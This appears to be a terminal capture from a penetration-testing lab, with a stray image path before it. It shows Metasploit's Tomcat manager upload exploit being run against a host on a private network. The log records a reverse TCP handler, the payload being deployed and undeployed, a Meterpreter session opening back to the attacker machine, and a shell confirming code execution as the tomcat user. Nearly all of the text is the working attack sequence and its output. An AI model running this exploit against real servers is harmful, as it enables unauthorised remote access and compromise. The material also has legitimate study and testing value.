 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.169.137:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying lhbnSUAuTU...
[*] Executing lhbnSUAuTU...
[*] Undeploying lhbnSUAuTU ...
[*] Sending stage (57971 bytes) to 192.168.169.140
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 2 opened (192.168.169.137:4444 -> 192.168.169.140:57362) at 2024-09-02 11:55:01 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)